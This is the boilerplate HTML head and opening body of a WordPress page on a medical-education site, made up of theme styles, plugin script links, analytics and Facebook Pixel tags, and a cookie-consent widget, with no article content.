!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/posts/48196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=48196' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fwith-chemistry-in-her-character%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fwith-chemistry-in-her-character%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="post-template-default single single-post postid-48196 single-format-standard theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
